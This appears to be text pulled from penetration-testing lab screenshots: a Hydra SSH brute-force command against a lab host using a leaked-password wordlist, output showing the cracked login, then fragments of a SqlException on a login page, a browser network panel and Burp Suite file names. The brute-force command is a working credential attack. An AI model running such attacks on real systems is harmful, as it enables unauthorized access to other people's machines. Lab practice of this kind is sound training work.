 ┌──(root㉿kali)-[/home/kali/tools/frp_0.64.0_windows_amd64]
└─# hydra -l offsec -P /usr/share/wordlists/seclists/Passwords/darkweb2017-top1000.txt -t 10 192.1
68.236.122 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-13 11:18:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 999 login tries (l:1/p:999), ~100 tries per ta
sk
[DATA] attacking ssh://192.168.236.122:22/
[22][ssh] host: 192.168.236.122   login: offsec   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-13 11:18:16
Login
System.Data.SqlClient.SqlException
过滤 URL
状态 方法 域名 文件
192.168.236.121 login.aspx
GET fonts.googleapis.com css?family=Roboto:300,400&display=swap
200 GET 192.168.236.121 popper.min.js
200 GET 192.168.236.121 bootstrap.min.js
200 GET 192.168.236.121 main.js
GET fonts.googleapis.com css2?family=Poppins:wght@200;300;400;5
192.168.236.121 favicon.png
Burp_Suite...
Burpsuite_...